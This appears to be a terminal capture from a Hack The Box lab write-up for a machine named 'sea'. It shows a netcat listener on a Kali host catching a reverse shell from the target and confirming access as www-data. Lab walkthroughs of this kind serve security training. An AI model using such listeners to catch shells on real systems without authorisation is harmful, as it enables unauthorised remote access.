 ┌──(kali㉿kali)-[~/hackthebox/sea]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.28] 35946
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU
/Linux
 17:20:50 up  3:02,  1 user,  load average: 0.03, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$